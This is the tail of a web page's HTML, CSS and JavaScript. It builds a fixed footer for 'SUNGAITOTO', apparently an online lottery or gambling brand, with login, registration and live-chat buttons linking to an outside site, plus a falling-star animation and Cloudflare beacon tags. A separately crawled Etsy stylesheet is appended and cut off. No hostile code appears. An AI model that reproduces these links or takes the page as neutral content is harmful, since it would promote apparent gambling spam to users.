    filter: drop-shadow(0 0 3px #1a2a6c); 
    transition: transform 0.3s ease, filter 0.3s ease;
}

.sungaitoto-elite-fixed-footer a:hover img {
    transform: scale(1.15);
    border-color: #ffd700; 
    filter: drop-shadow(0 0 8px #ffd700); 
}


/* === BENTUK ELIPS (LOGIN & LIVE CHAT) === */
.sungaitoto-elite-fixed-footer .elips-shape {
    /* Warna Kuning Dominan */
    background: linear-gradient(180deg, #ffd700 0%, #a98d00 100%); 
    color: #1a2a6c; 
    text-shadow: 0 0 3px rgba(255, 255, 255, 0.8);
    
    padding: 10px 0;
    border: 2px solid #1a2a6c; 
    
    /* BENTUK ELIPS: Setengah lingkaran di ujung */
    border-radius: 25px / 50%; 
    
    position: relative;
    display: block;
    width: 100%; 
}

/* Hover efek Elips */
.sungaitoto-elite-fixed-footer .elips-shape:hover {
    background: #fff3b3; 
    transform: translateY(-4px); 
    box-shadow: 0 5px 15px rgba(255, 215, 0, 1);
    color: #000000; 
    text-shadow: none;
}


/* === Tombol Tengah (Spesial: DAFTAR - Lingkaran) === */
.sungaitoto-elite-fixed-footer .tada {
    background-color: #1a2a6c; 
    border-radius: 50%;
    padding: 8px; 
    transform: scale(1.2); 
    color: #ffd700; 
    animation: eliteGlow 2s infinite alternate;
    font-size: 15px;
    flex: 0 0 70px; /* Lebar mutlak agar lingkaran tetap solid */
}

/* Animasi Glow Emas pada tombol DAFTAR */
@keyframes eliteGlow {
    0% { box-shadow: 0 0 8px #ffd700, 0 0 15px rgba(255, 215, 0, 0.5); }
    100% { box-shadow: 0 0 15px #ffd700, 0 0 25px rgba(255, 215, 0, 0.8); }
}

/* Ikon pada tombol DAFTAR */
.sungaitoto-elite-fixed-footer .tada img {
    border: 1px solid #ffd700; 
    filter: drop-shadow(0 0 8px #ffd700);
}

/* Hover khusus tombol DAFTAR */
.sungaitoto-elite-fixed-footer .tada:hover {
    color: #ffffff;
    transform: translateY(-3px) scale(1.25); 
    background-color: #2c429c;
    box-shadow: 0 0 20px #ffffff;
}

/* Klik efek */
.sungaitoto-elite-fixed-footer a:active {
    transform: scale(0.95);
    opacity: 0.85;
}

/* === Responsif untuk layar kecil === */
@media (max-width: 500px) {
    .sungaitoto-elite-fixed-footer a {
        font-size: 11px;
        flex: 0 0 80px; 
    }
    
    .sungaitoto-elite-fixed-footer .tada {
        flex: 0 0 65px; 
    }

    .sungaitoto-elite-fixed-footer img {
        width: 20px;
        height: 20px;
    }
}
</style>


<div class="sungaitoto-elite-fixed-footer">
    <a href="https://kasihajah.com/gacoraja" target="_blank" rel="nofollow noopener" class="elips-shape">
        <img src="https://cumaseo.co/logo/pav-st.png" alt="Ikon SUNGAITOTO">
        Login
    </a>
    <a href="https://kasihajah.com/gacoraja" target="_blank" rel="nofollow noopener" class="tada">
        <img src="https://cumaseo.co/logo/pav-st.png" alt="Ikon Daftar SUNGAITOTO">
        Daftar
    </a>
    <a href="https://kasihajah.com/gacoraja" target="_blank" rel="nofollow noopener" class="elips-shape">
        <img src="https://cumaseo.co/logo/pav-st.png" alt="Ikon Live Chat SUNGAITOTO">
        Live Chat
    </a>
</div>

<style>
/* === Falling Star Effect (Elite Version) === */
.snow-wrap {
    position: fixed;
    inset: 0;
    pointer-events: none;
    overflow: hidden;
    z-index: 9999;
}

/* basic flake (now a golden star dust) */
.snowflake {
    position: absolute;
    top: -10vh;
    width: 8px;
    height: 8px;
    /* PENTING: Mengganti clip-path menjadi bentuk bintang lima sudut */
    clip-path: polygon(50% 0%, 61% 35%, 98% 35%, 68% 57%, 79% 91%, 50% 70%, 21% 91%, 32% 57%, 2% 35%, 39% 35%);
    
    /* Warna gradasi Emas dan Biru Tua */
    background: radial-gradient(circle at 30% 30%, 
        #ffd700 0 45%, /* Warna inti: Emas */
        #ffeb99 55%,   /* Warna tengah: Emas lebih terang */
        #1a2a6c 70%    /* Warna pinggir: Biru Tua */
    );
    
    /* Efek glow Emas dan Biru */
    filter: drop-shadow(0 0 8px #ffd700) drop-shadow(0 0 5px #1a2a6c) blur(0.5px);
    opacity: .95;
    animation:
        fall var(--dur, 12s) linear var(--delay, 0s) infinite,
        sway var(--sway, 6s) ease-in-out var(--delay, 0s) infinite alternate;
    will-change: transform;
}

/* glowing variations */
.snowflake.-sm {
    width: 4px;
    height: 4px;
    opacity: .8;
    filter: drop-shadow(0 0 4px #ffd700) blur(0.2px);
}

.snowflake.-lg {
    width: 12px;
    height: 12px;
    opacity: .9;
    filter: drop-shadow(0 0 15px #ffd700) drop-shadow(0 0 10px #1a2a6c) blur(0.7px);
}

/* motion */
@keyframes fall {
    to {
        /* Rotasi pada sumbu Z untuk membuat Bintang berputar saat jatuh */
        transform: translate3d(var(--drift, 0px), 110vh, 0) rotateZ(var(--rot, 360deg)); 
    }
}
@keyframes sway {
    from { margin-left: -10px; }
    to { margin-left: 10px; }
}

/* gentle glow animation for more life */
@keyframes glow {
    0%, 100% { filter: drop-shadow(0 0 8px #ffd700) blur(0.5px); }
    50% { filter: drop-shadow(0 0 18px #ffd700) drop-shadow(0 0 10px #1a2a6c) blur(0.8px); }
}
.snowflake { 
    animation: glow 3s ease-in-out infinite alternate, 
               fall var(--dur,12s) linear var(--delay,0s) infinite, 
               sway var(--sway,6s) ease-in-out var(--delay,0s) infinite alternate; 
}

/* optional: prefers-reduced-motion */
@media (prefers-reduced-motion: reduce) {
    .snowflake { animation: none; }
}
</style>

<div class="snow-wrap" id="snow"></div>

<script>
(function(){
    const wrap = document.getElementById('snow');
    const COUNT = 60; // Jumlah partikel
    for(let i=0; i<COUNT; i++){
        const f = document.createElement('span');
        f.className = 'snowflake ' + (Math.random()<.2?'-lg':(Math.random()<.6?'-sm':''));
        const left = Math.random()*100;
        const delay = (Math.random()*-15).toFixed(2)+'s'; // Delay
        const dur = (10 + Math.random()*12).toFixed(2)+'s'; // Durasi jatuh lebih lambat
        const sway = (5 + Math.random()*7).toFixed(2)+'s';
        const drift = (Math.random()*140 - 70).toFixed(1)+'px';
        const rot = (Math.random()*360).toFixed(0)+'deg'; // Rotasi awal
        
        f.style.left = left+'vw';
        f.style.setProperty('--delay', delay);
        f.style.setProperty('--dur', dur);
        f.style.setProperty('--sway', sway);
        f.style.setProperty('--drift', drift);
        f.style.setProperty('--rot', rot);
        wrap.appendChild(f);
    }
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ef176a026a544e4bc647e3e4780bb1d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8845c7607fc9481facfe9e6735f44ad1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a811fd09e4047ffad02ddc95ac4ccb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13fe4e3b95c24c8d84de58eb9cb773d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7c85fcda26914ea8895570ca03da8a36","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch
body_size: 65205
content:
:root{--clg-typography-pal-letter-spacing-025:-.05;--clg-typography-pal-letter-spacing-900:.02;--clg-typography-pal-letter-spacing-850:.0175;--clg-typography-pal-letter-spacing-800:.015;--clg-typography-pal-letter-spacing-750:.0125;--clg-typography-pal-letter-spacing-700:.01;--clg-typography-pal-letter-spacing-650:.0075;--clg-typography-pal-letter-spacing-600:.005;--clg-typography-pal-letter-spacing-550:.0025;--clg-typography-pal-letter-spacing-500:0;--clg-typography-pal-letter-spacing-450:-.0025;--clg-typography-pal-letter-spacing-400:-.005;--clg-typography-pal-letter-spacing-350:-.0075;--clg-typography-pal-letter-spacing-300:-.01;--clg-typography-pal-letter-spacing-250:-.0125;--clg-typography-pal-letter-spacing-200:-.015;--clg-typography-pal-letter-spacing-150:-.0175;--clg-typography-pal-letter-spacing-100:-.02;--clg-typography-pal-emphasis-size-100:1.032;--clg-typography-pal-line-height-050:1.05;--clg-typography-pal-line-height-000:1;--clg-typography-pal-line-height-800:1.8;--clg-typography-pal-line-height-700:1.7;--clg-typography-pal-line-height-600:1.6;--clg-typography-pal-line-height-500:1.5;--clg-typography-pal-line-height-400:1.4;--clg-typography-pal-line-height-350:1.35;--clg-typography-pal-line-height-300:1.3;--clg-typography-pal-line-height-250:1.25;--clg-typography-pal-line-height-200:1.2;--clg-typography-pal-line-height-150:1.15;--clg-typography-pal-line-height-100:1.1;--clg-typography-pal-size-075:15.01px;--clg-typography-pal-size-050:14px;--clg-typography-pal-size-025:12.99px;--clg-typography-pal-size-000:12px;--clg-typography-pal-size-750:80.99px;--clg-typography-pal-size-725:76px;--clg-typography-pal-size-700:71.01px;--clg-typography-pal-size-675:67.01px;--clg-typography-pal-size-625:62px;--clg-typography-pal-size-600:59.01px;--clg-typography-pal-size-575:55.01px;--clg-typography-pal-size-550:51.01px;--clg-typography-pal-size-525:48px;--clg-typography-pal-size-500:44.99px;--clg-typography-pal-size-475:42px;--clg-typography-pal-size-450:40px;--clg-typography-pal-size-425:36.99px;--clg-typography-pal-size-400:35.01px;--clg-typography-pal-size-375:32.99px;--clg-typography-pal-size-350:31.01px;--clg-typography-pal-size-325:28.99px;--clg-typography-pal-size-300:27.01px;--clg-typography-pal-size-275:24.99px;--clg-typography-pal-size-250:24px;--clg-typography-pal-size-225:22px;--clg-typography-pal-size-200:20.99px;--clg-typography-pal-size-175:19.01px;--clg-typography-pal-size-150:18px;--clg-typography-pal-size-125:16.99px;--clg-typography-pal-size-100:16px;--clg-typography-pal-weight-700:700;--clg-typography-pal-weight-600:600;--clg-typography-pal-weight-500:500;--clg-typography-pal-weight-400:400;--clg-typography-pal-weight-300:300;--clg-typography-pal-weight-200:200;--clg-typography-pal-family-sans-serif-semibold:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-sans-serif-medium:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-sans-serif-regular:"Graphik Webfont","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-typography-pal-family-serif-regular:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Light","Droid Serif","Georgia","serif";--clg-typography-pal-family-serif-light:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Light","Droid Serif","Georgia","serif";--clg-typography-pal-family-serif-thin-italic:"Guardian-EgypTT","Charter","Charter Bitstream","Cambria","Noto Serif Thin","Droid Serif","Georgia","serif";--clg-refresh-typography-pal-family-serif-bold-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-bold:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-medium-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-medium:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-regular-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-regular:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-light-italic:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-serif-light:"ABCOtto","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-heavy-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-heavy:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-bold-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-bold:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-medium-italic:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-medium:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-regular-italic:"Diatype","-apple-system","Helvetica Neue","Arial","sans-serif";--clg-refresh-typography-pal-family-sans-serif-regular:"ABCDiatype","-apple-system","Helvetica Neue","Droid Sans","Arial","sans-serif";--clg-shape-sem-border-radius-full:999999px;--clg-shape-pal-border-width-050:.5px;--clg-shape-pal-border-width-400:6px;--clg-shape-pal-border-width-300:4px;--clg-shape-pal-border-width-200:2px;--clg-shape-pal-border-width-150:1.5px;--clg-shape-pal-border-width-100:1px;--clg-shape-pal-border-radius-base-unit:8px;--clg-shape-app-tabs-track-border-radius:1px;--clg-shape-app-tabs-highlight-border-radius:1px;--clg-shape-app-input-radio-small-selected-border-width:7px;--clg-shape-app-input-radio-selected-border-width:9px;--clg-shape-app-chip-selectable-selected-border-width:0px;--clg-shape-app-chip-removable-border-width:0px;--clg-effect-sem-shadow-elevation-4:0px 1px 5px 0px #0000004d,0px 5px 20px 6px #00000026;--clg-effect-sem-shadow-elevation-3:0px 1px 3px 0px #0000004d,0px 4px 8px 3px #00000026;--clg-effect-sem-shadow-elevation-2:0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026;--clg-effect-sem-shadow-elevation-1:0px 1px 2px 0px #0000004d,0px 1px 3px 1px #00000026;--clg-effect-pal-z-index-1000:100;--clg-effect-pal-z-index-900:90;--clg-effect-pal-z-index-800:80;--clg-effect-pal-z-index-700:70;--clg-effect-pal-z-index-600:60;--clg-effect-pal-z-index-500:50;--clg-effect-pal-z-index-400:40;--clg-effect-pal-z-index-300:30;--clg-effect-pal-z-index-200:20;--clg-effect-pal-z-index-100:10;--clg-effect-pal-duration-075:75ms;--clg-effect-pal-duration-050:50ms;--clg-effect-pal-duration-025:25ms;--clg-effect-pal-duration-700:.7s;--clg-effect-pal-duration-600:.6s;--clg-effect-pal-duration-500:.5s;--clg-effect-pal-duration-400:.4s;--clg-effect-pal-duration-300:.3s;--clg-effect-pal-duration-200:.2s;--clg-effect-pal-duration-150:.15s;--clg-effect-pal-duration-100:.1s;--clg-effect-pal-curve-symmetrical-out:cubic-bezier(.5,0,1,1);--clg-effect-pal-curve-symmetrical-in:cubic-bezier(0,0,.5,1);--clg-effect-pal-curve-symmetrical:cubic-bezier(.5,0,.5,1);--clg-effect-pal-curve-long-tail:cubic-bezier(.3,0,0,1);--clg-effect-pal-curve-long-out:cubic-bezier(.3,0,1,1);--clg-effect-pal-curve-long-in:cubic-bezier(0,0,0,1);--clg-effect-pal-curve-linear:cubic-bezier(0,0,1,1);--clg-effect-app-skeleton-ui-duration-advance:2s;--clg-effect-app-skeleton-ui-animation:cubic-bezier(.99,.01,.54,.54);--clg-dimension-sem-spacing-button:6px;--clg-dimension-sem-icon-core-smallest:12px;--clg-dimension-sem-icon-core-smaller:18px;--clg-dimension-sem-icon-core-largest:48px;--clg-dimension-sem-icon-core-larger:36px;--clg-dimension-sem-icon-core-base:24px;--clg-dimension-sem-icon-brand-container-smallest:96px;--clg-dimension-sem-icon-brand-container-smaller:120px;--clg-dimension-sem-icon-brand-container-largest:192px;--clg-dimension-sem-icon-brand-container-larger:168px;--clg-dimension-sem-icon-brand-container-base:144px;--clg-dimension-sem-icon-brand-smallest:60px;--clg-dimension-sem-icon-brand-smaller:84px;--clg-dimension-sem-icon-brand-largest:120px;--clg-dimension-sem-icon-brand-larger:108px;--clg-dimension-sem-icon-brand-base:96px;--clg-dimension-pal-spacing-base-unit:6px;--clg-dimension-pal-size-base-unit:6px;--clg-dimension-pal-grid-base-unit:8px;--clg-dimension-app-tabs-vertical-highlight-width:3px;--clg-dimension-app-tabs-horizontal-highlight-height:3px;--clg-dimension-app-switch-small-width:42px;--clg-dimension-app-signal-group-large-gap:6px;--clg-dimension-app-signal-group-gap:4px;--clg-dimension-app-signal-subtle-padding-vertical:2px;--clg-dimension-app-signal-subtle-padding-horizontal:0px;--clg-dimension-app-signal-subtle-minimum-height:16px;--clg-dimension-app-signal-padding-vertical:3px;--clg-dimension-app-signal-padding-horizontal:6px;--clg-dimension-app-signal-large-subtle-padding-vertical:2px;--clg-dimension-app-signal-large-subtle-padding-horizontal:0px;--clg-dimension-app-signal-large-subtle-minimum-height:18px;--clg-dimension-app-signal-large-padding-vertical:4px;--clg-dimension-app-signal-large-padding-horizontal:8px;--clg-dimension-app-signal-large-minimum-height:28px;--clg-dimension-app-signal-minimum-height:20px;--clg-dimension-app-signal-gap:3px;--clg-dimension-app-sheets-max-width-bottom:984px;--clg-dimension-app-sheets-max-width-base:640px;--clg-dimension-app-prompt-max-width:440px;--clg-dimension-app-indicator-padding-vertical:3px;--clg-dimension-app-indicator-padding-horizontal:6px;--clg-dimension-app-indicator-large-padding-vertical:4px;--clg-dimension-app-indicator-large-padding-horizontal:8px;--clg-dimension-app-indicator-large-minimum-width:28px;--clg-dimension-app-indicator-large-minimum-height:28px;--clg-dimension-app-indicator-dot-size:10px;--clg-dimension-app-indicator-minimum-width:20px;--clg-dimension-app-indicator-minimum-height:20px;--clg-dimension-app-indicator-gap:3px;--clg-dimension-app-dialog-max-width-wide:900px;--clg-dimension-app-dialog-max-width-narrow:540px;--clg-dimension-app-dialog-max-width-base:700px;--clg-dimension-app-chip-removable-padding-end:0px;--clg-dimension-app-chip-removable-gap:0px;--clg-dimension-app-chip-filter-gap:0px;--clg-dimension-app-brand-dialog-mobile-max-height:206px;--clg-dimension-app-brand-dialog-desktop-max-height:328px;--clg-dimension-app-badge-dot-size:10px;--clg-color-sem-text-brand:#f1641e;--clg-color-sem-background-surface-selected-subtle:#0e0e0e0d;--clg-color-sem-background-surface-brand-dark:#f1641e;--clg-color-pal-yellow-075:#fffef7;--clg-color-pal-yellow-050:#fffef7;--clg-color-pal-yellow-950:#2b1909;--clg-color-pal-yellow-900:#563213;--clg-color-pal-yellow-850:#814c1d;--clg-color-pal-yellow-800:#b97422;--clg-color-pal-yellow-750:#f19d27;--clg-color-pal-yellow-700:#f4a931;--clg-color-pal-yellow-650:#f6b53c;--clg-color-pal-yellow-600:#f8c147;--clg-color-pal-yellow-550:#facd52;--clg-color-pal-yellow-500:#fdd95c;--clg-color-pal-yellow-450:#fde075;--clg-color-pal-yellow-400:#fee68d;--clg-color-pal-yellow-350:#feeea6;--clg-color-pal-yellow-300:#fff4bf;--clg-color-pal-yellow-250:#fffbd8;--clg-color-pal-yellow-200:#fffce0;--clg-color-pal-yellow-150:#fffde8;--clg-color-pal-yellow-100:#fffdef;--clg-color-pal-turquoise-900:#1a3b38;--clg-color-pal-turquoise-700:#2f766d;--clg-color-pal-turquoise-300:#7ed4bd;--clg-color-pal-turquoise-100:#ddebe3;--clg-color-pal-transparent-white-075:#ffffff21;--clg-color-pal-transparent-white-000:#fff0;--clg-color-pal-transparent-white-800:#ffffffeb;--clg-color-pal-transparent-white-700:#ffffffd4;--clg-color-pal-transparent-white-600:#ffffff9e;--clg-color-pal-transparent-white-500:#ffffff75;--clg-color-pal-transparent-white-350:#ffffff59;--clg-color-pal-transparent-white-150:#ffffff3d;--clg-color-pal-transparent-white-100:#ffffff1f;--clg-color-pal-transparent-purple-075:#0000;--clg-color-pal-transparent-purple-800:#0000;--clg-color-pal-transparent-purple-700:#0000;--clg-color-pal-transparent-purple-600:#0000;--clg-color-pal-transparent-purple-500:#0000;--clg-color-pal-transparent-purple-350:#0000;--clg-color-pal-transparent-purple-150:#0000;--clg-color-pal-transparent-purple-100:#0000;--clg-color-pal-transparent-black-075:#0e0e0e17;--clg-color-pal-transparent-black-000:#0e0e0e00;--clg-color-pal-transparent-black-800:#0e0e0ee8;--clg-color-pal-transparent-black-700:#0e0e0ecc;--clg-color-pal-transparent-black-600:#0e0e0eb0;--clg-color-pal-transparent-black-500:#0e0e0e91;--clg-color-pal-transparent-black-350:#0e0e0e66;--clg-color-pal-transparent-black-150:#0e0e0e2e;--clg-color-pal-transparent-black-100:#0e0e0e1f;--clg-color-pal-teal-075:#0000;--clg-color-pal-teal-050:#0000;--clg-color-pal-teal-950:#0000;--clg-color-pal-teal-900:#0000;--clg-color-pal-teal-850:#0000;--clg-color-pal-teal-800:#0000;--clg-color-pal-teal-750:#0000;--clg-color-pal-teal-700:#0000;--clg-color-pal-teal-650:#0000;--clg-color-pal-teal-600:#0000;--clg-color-pal-teal-550:#0000;--clg-color-pal-teal-500:#0000;--clg-color-pal-teal-450:#0000;--clg-color-pal-teal-400:#0000;--clg-color-pal-teal-350:#0000;--clg-color-pal-teal-300:#0000;--clg-color-pal-teal-250:#0000;--clg-color-pal-teal-200:#0000;--clg-color-pal-teal-150:#0000;--clg-color-pal-teal-100:#0000;--clg-color-pal-slime-900:#1c4a21;--clg-color-pal-slime-700:#258635;--clg-color-pal-slime-300:#9ec063;--clg-color-pal-slime-100:#d4e9d7;--clg-color-pal-red-075:#fff;--clg-color-pal-red-050:#fff;--clg-color-pal-red-1000:#260009;--clg-color-pal-red-950:#4d0013;--clg-color-pal-red-900:#73001d;--clg-color-pal-red-850:#9a0027;--clg-color-pal-red-800:#b50330;--clg-color-pal-red-750:#d00739;--clg-color-pal-red-700:#ec0b43;--clg-color-pal-red-650:#f2285a;--clg-color-pal-red-600:#f84572;--clg-color-pal-red-550:#ff638a;--clg-color-pal-red-500:#ff7b9c;--clg-color-pal-red-450:#ff93ae;--clg-color-pal-red-400:#ffacc1;--clg-color-pal-red-350:#ffc4d3;--clg-color-pal-red-300:#ffdde6;--clg-color-pal-red-250:#ffe3eb;--clg-color-pal-red-200:#ffeaf0;--clg-color-pal-red-150:#fff1f5;--clg-color-pal-red-100:#fff8fa;--clg-color-pal-purple-075:#fcf9ff;--clg-color-pal-purple-050:#fcf9ff;--clg-color-pal-purple-950:#0e071b;--clg-color-pal-purple-900:#1b0f36;--clg-color-pal-purple-850:#291651;--clg-color-pal-purple-800:#361e6c;--clg-color-pal-purple-750:#442587;--clg-color-pal-purple-700:#52399c;--clg-color-pal-purple-650:#614db1;--clg-color-pal-purple-600:#6f62c6;--clg-color-pal-purple-550:#7e75db;--clg-color-pal-purple-500:#8c8af0;--clg-color-pal-purple-450:#a09bf3;--clg-color-pal-purple-400:#b3adf6;--clg-color-pal-purple-350:#c7bef9;--clg-color-pal-purple-300:#dad0fc;--clg-color-pal-purple-250:#eee1ff;--clg-color-pal-purple-200:#f1e7ff;--clg-color-pal-purple-150:#f5edff;--clg-color-pal-purple-100:#f8f3ff;--clg-color-pal-pop-red-light:#0000;--clg-color-pal-pop-red-dark:#0000;--clg-color-pal-pop-purple-light:#0000;--clg-color-pal-pop-purple-dark:#0000;--clg-color-pal-pop-green-light:#0000;--clg-color-pal-pop-green-dark:#0000;--clg-color-pal-pop-blue-light:#0000;--clg-color-pal-pop-blue-dark:#0000;--clg-color-pal-pop-yellow:#0000;--clg-color-pal-pop-teal:#0000;--clg-color-pal-orange-900:#cf4018;--clg-color-pal-orange-700:#f1641e;--clg-color-pal-orange-300:#faa077;--clg-color-pal-orange-100:#f8ebe6;--clg-color-pal-new-orange-050:#fff9f3;--clg-color-pal-new-orange-950:#170203;--clg-color-pal-new-orange-900:#2d0306;--clg-color-pal-new-orange-850:#440509;--clg-color-pal-new-orange-800:#5a060c;--clg-color-pal-new-orange-750:#71080f;--clg-color-pal-new-orange-700:#901a12;--clg-color-pal-new-orange-650:#af2d15;--clg-color-pal-new-orange-600:#cf4018;--clg-color-pal-new-orange-550:#e0521b;--clg-color-pal-new-orange-500:#f1641e;--clg-color-pal-new-orange-450:#f47d3f;--clg-color-pal-new-orange-400:#f79660;--clg-color-pal-new-orange-350:#f9ae81;--clg-color-pal-new-orange-300:#fcc7a2;--clg-color-pal-new-orange-250:#ffe0c3;--clg-color-pal-new-orange-200:#ffe6cf;--clg-color-pal-new-orange-150:#ffecdb;--clg-color-pal-new-orange-100:#fff3e7;--clg-color-pal-lavender-900:#3e1c53;--clg-color-pal-lavender-700:#654b77;--clg-color-pal-lavender-300:#9560b8;--clg-color-pal-lavender-100:#e6e1f0;--clg-color-pal-greyscale-075:#eaeaea;--clg-color-pal-greyscale-050:#0000;--clg-color-pal-greyscale-000:#fff;--clg-color-pal-greyscale-950:#0000;--clg-color-pal-greyscale-900:#0e0e0e;--clg-color-pal-greyscale-850:#0000;--clg-color-pal-greyscale-800:#222;--clg-color-pal-greyscale-750:#0000;--clg-color-pal-greyscale-700:#3e3e3e;--clg-color-pal-greyscale-650:#0000;--clg-color-pal-greyscale-600:#595959;--clg-color-pal-greyscale-550:#0000;--clg-color-pal-greyscale-500:#757575;--clg-color-pal-greyscale-450:#0000;--clg-color-pal-greyscale-400:#949494;--clg-color-pal-greyscale-350:#9e9e9e;--clg-color-pal-greyscale-300:#0000;--clg-color-pal-greyscale-250:#0000;--clg-color-pal-greyscale-200:#0000;--clg-color-pal-greyscale-150:#d3d3d3;--clg-color-pal-greyscale-100:#0000;--clg-color-pal-green-075:#fdfff1;--clg-color-pal-green-050:#fdfff1;--clg-color-pal-green-950:#010f08;--clg-color-pal-green-900:#011d10;--clg-color-pal-green-850:#022c17;--clg-color-pal-green-800:#023a1f;--clg-color-pal-green-750:#034927;--clg-color-pal-green-700:#095e31;--clg-color-pal-green-650:#0f743b;--clg-color-pal-green-600:#158a46;--clg-color-pal-green-550:#1ba050;--clg-color-pal-green-500:#21b55a;--clg-color-pal-green-450:#4bc46d;--clg-color-pal-green-400:#76d380;--clg-color-pal-green-350:#a0e193;--clg-color-pal-green-300:#dff7af;--clg-color-pal-green-250:#f5ffb9;--clg-color-pal-green-200:#f7ffc7;--clg-color-pal-green-150:#f9ffd5;--clg-color-pal-green-100:#fbffe3;--clg-color-pal-denim-900:#232347;--clg-color-pal-denim-700:#2f466c;--clg-color-pal-denim-300:#4d6bc6;--clg-color-pal-denim-100:#d7e6f5;--clg-color-pal-bubblegum-900:#592642;--clg-color-pal-bubblegum-700:#b54c82;--clg-color-pal-bubblegum-300:#f592b8;--clg-color-pal-bubblegum-100:#f5d9e3;--clg-color-pal-brick-900:#540d17;--clg-color-pal-brick-700:#a61a2e;--clg-color-pal-brick-300:#fd9184;--clg-color-pal-brick-100:#fddcd8;--clg-color-pal-blue-075:#eef8ff;--clg-color-pal-blue-050:#eef8ff;--clg-color-pal-blue-950:#040a1a;--clg-color-pal-blue-900:#091434;--clg-color-pal-blue-850:#0d1e4e;--clg-color-pal-blue-800:#122868;--clg-color-pal-blue-750:#182d85;--clg-color-pal-blue-700:#1f32a2;--clg-color-pal-blue-650:#2638c0;--clg-color-pal-blue-600:#2d47c8;--clg-color-pal-blue-550:#3457d0;--clg-color-pal-blue-500:#3b67d9;--clg-color-pal-blue-450:#4f79de;--clg-color-pal-blue-400:#648ce3;--clg-